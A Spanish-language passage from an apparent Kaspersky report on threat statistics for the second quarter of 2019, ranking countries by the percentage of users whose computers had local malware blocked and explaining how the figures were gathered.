Merece la pena destacar que, a partir de este trimestre, en el ranking se tomarán en cuenta sólo los ataques realizados por objetos maliciosos de la clase Malware. En los cálculos ignoraremos los positivos del antivirus web en caso de programas potencialmente peligrosos y no deseados, tales como RiskTool y programas publicitarios.

| País* | % de usuarios atacados ** | |

| 1 | Afganistán | 55,43 |

| 2 | Tayikistán | 55,27 |

| 3 | Uzbekistán | 55,03 |

| 4 | Yemén | 52,12 |

| 5 | Turkmenistán | 50,75 |

| 6 | Laos | 46,12 |

| 7 | Siria | 46,00 |

| 8 | Myanmar | 45,61 |

| 9 | Mongolia | 45,59 |

| 10 | Etiopía | 44,95 |

| 11 | Bangladesh | 44,11 |

| 12 | Irak | 43,79 |

| 13 | China | 43,60 |

| 14 | Bolivia | 43,47 |

| 15 | Vietnam | 43,22 |

| 16 | Venezuela | 42,71 |

| 17 | Argelia | 42,33 |

| 18 | Cuba | 42,31 |

| 19 | Mozambique | 42,14 |

| 20 | Ruanda | 42,02 |

La presente estadística contiene los veredictos de detección de los módulos OAS y ODS del antivirus, proporcionados por los usuarios de los productos de Kaspersky que dieron su consentimiento para el envío de datos estadísticos. Hemos tomado en cuenta los programas maliciosos encontrados directamente en los equipos de los usuarios o en las memorias extraíbles conectadas a éstos: memorias USB, tarjetas de memoria de cámaras, teléfonos y discos duros externos.

* Hemos excluido de los cálculos a los países en los que el número de usuarios de Kaspersky es relativamente bajo (menos de 10.000).

**Porcentaje de usuarios únicos en cuyos equipos se bloquearon amenazas locales de la clase Malware, del total de usuarios de productos de Kaspersky en el país.

Geografía de intentos de infección local, segundo trimestre de 2019

En promedio, en el mundo por lo menos una vez durante el tercer trimestre se detectaron amenazas locales de la clase Malware en el 22,35 % de los equipos de los usuarios.

La participación de Rusia en este ranking fue del 26,14 %.

Desarrollo de las amenazas informáticas en el segundo trimestre de 2019. Estadística